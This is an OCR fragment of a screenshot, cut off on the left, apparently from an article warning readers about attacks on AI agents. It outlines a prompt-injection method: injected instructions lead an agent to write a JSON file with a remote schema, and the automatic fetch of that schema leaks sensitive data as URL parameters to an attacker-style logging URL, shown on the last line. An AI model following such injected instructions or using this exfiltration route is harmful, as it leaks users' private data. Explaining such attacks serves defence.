
ain attack vectors that researchers have
rucial if you want to protect yourself and
a Attacks
; the attack works like this:
nt's context through prompt injection
ng a JSON file with a remote schema
t automatically to fetch the schema
 as URL parameters
cker.com/log?data=<SENSITIVE_DATA>"